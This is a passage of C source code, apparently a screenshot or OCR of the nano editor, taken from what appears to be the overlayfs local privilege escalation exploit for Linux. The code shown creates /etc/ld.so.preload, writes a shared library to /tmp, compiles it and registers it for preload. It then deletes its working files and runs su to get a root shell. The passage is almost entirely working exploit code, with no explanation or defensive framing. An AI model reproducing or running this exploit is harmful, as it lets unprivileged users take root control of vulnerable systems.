 waitpid(pid, &status, 0);
        }
        waitpid(init, &status, 0);
        return 0;
    }
    usleep(300000);
    wait(NULL);
    fprintf(stderr,"child threads done\n");
    fd = open("/etc/ld.so.preload",O_WRONLY);
    if(fd == -1) {
        fprintf(stderr,"exploit failed\n");
        exit(-1);
    }
    fprintf(stderr,"/etc/ld.so.preload created\n");
    fprintf(stderr,"creating shared library\n");
    lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
    write(lib,LIB,strlen(LIB));
    close(lib);
    lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
    if(lib != 0) {
        fprintf(stderr,"couldn't create dynamic library\n");
        exit(-1);
    }
    write(fd,"/tmp/ofs-lib.so\n",16);
    close(fd);
    system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
    execl("/bin/su","su",NULL);
}
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next